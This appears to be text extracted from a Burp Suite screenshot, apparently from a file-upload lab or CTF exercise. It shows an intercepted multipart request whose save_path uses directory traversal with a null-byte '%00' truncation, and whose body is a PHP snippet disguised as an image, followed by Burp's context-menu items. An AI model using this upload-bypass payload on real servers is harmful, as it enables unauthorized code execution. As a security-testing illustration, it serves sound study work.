 Content-Disposition: form-data; name="save_path"
../upload/1.php%00
Content-Disposition:
Content-Type: image
<?php phpinfo();?>
Content-Disposition:
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < +